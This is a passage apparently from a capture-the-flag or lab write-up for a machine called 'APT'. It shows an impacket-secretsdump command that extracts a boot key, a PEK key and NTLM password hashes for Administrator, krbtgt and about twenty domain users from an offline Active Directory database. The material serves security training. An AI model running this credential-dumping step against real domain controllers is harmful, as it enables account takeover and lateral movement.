 192.168.1.12 10.10.14.6 10.10.10.213 - APT
❯ impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30:::
ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab:::
unice.daugherty:3202:aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187:::
kazuo.deleon:3203:aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d:::
dacy.frederick:3204:aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86:::
emeline.boone:3205:aad3b435b51404eeaad3b435b51404ee:273c48fb014f8e5bf9e2918e3bf7bfbd:::
baris.martin:3206:aad3b435b51404eeaad3b435b51404ee:98590500f99a1bee7559e97ad342d995:::
mea.cash:3207:aad3b435b51404eeaad3b435b51404ee:10cf01167854082e180cf549f63c0285:::
elie.petersen:3208:aad3b435b51404eeaad3b435b51404ee:813f9d0988b9242eec1e45907344b591:::
gaylene.stephenson:3209:aad3b435b51404eeaad3b435b51404ee:6149000a4f3f7c57642cbee1ea70c3e1:::
rodrigo.cannon:3210:aad3b435b51404eeaad3b435b51404ee:f225672e2ce8192cafe0145842b28e14:::
fawnia.baldwin:3211:aad3b435b51404eeaad3b435b51404ee:d7d8f549bc7c89be8596ffa3c177548d:::
kizzy.holland:3212:aad3b435b51404eeaad3b435b51404ee:778df07e2d1405854b08f0477d8278c1:::
gretna.carroll:3213:aad3b435b51404eeaad3b435b51404ee:62a7c0ae9826573f70d7839658cc53e8:::
julee.curry:3214:aad3b435b51404eeaad3b435b51404ee:5feeeb99edfa4c0e1a3674459321b143:::
lavina.ellison:3215:aad3b435b51404eeaad3b435b51404ee:0d7bddb6e81ce55420b0fe075fa26758:::
VPN - root's tasks Reconnaissance - Enumeration